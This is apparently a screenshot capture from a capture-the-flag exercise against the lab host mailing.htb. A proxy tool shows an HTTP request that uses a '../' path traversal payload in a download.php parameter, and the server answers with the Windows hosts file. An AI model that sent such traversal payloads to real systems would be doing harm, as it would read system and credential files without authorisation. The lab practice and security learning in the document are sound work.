 Request
Pretty Raw Hex \n
1 GET /download.php?file=../../../../../../../../../Windows/System32/drivers/etc/hosts HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hosts"
10 X-Powered-By: ASP.NET
11 Date: Mon, 02 Sep 2024 15:47:21 GMT
12 Connection: close
13 Content-Length: 849
14
15 # Copyright (c) 1993-2009 Microsoft Corp.
16 #
17 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
18 #
19 # This file contains the mappings of IP addresses to host names. Each
20 # entry should be kept on an individual line. The IP address should
21 # be placed in the first column followed by the corresponding host name.
22 # The IP address and the host name should be separated by at least one
23 # space.
24 #
25 # Additionally, comments (such as these) may be inserted on individual
26 # lines or following the machine name denoted by a '#' symbol.
27 #
28 # For example:
29 #
30 # 102.54.94.97 rhino.acme.com # source server
31 # 38.25.63.10 x.acme.com # x client host
32
33 # localhost name resolution is handled within DNS itself.
34 # 127.0.0.1 localhost
35 # ::1 localhost
36
37 127.0.0.1 mailing.htb
38